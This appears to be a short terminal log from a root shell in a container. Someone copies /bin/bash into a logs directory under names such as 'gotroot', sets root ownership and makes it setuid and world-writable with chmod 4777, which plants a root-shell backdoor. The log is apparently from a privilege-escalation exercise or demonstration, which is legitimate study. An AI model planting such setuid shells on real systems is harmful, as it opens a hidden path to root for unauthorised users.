 root@de0610f51845:/logs# cp /bin/bash gotroot
root@de0610f51845:/logs# l
bash: l: command not found
root@de0610f51845:/logs# ls
gotroot  text.txt  tt.log
root@de0610f51845:/logs# cp /bin/bash shroot
root@de0610f51845:/logs# cp /bin/bash .
root@de0610f51845:/logs# chown root:root gotroot
root@de0610f51845:/logs# chown root:root bash
root@de0610f51845:/logs# chmod 4777 gotroot
root@de0610f51845:/logs#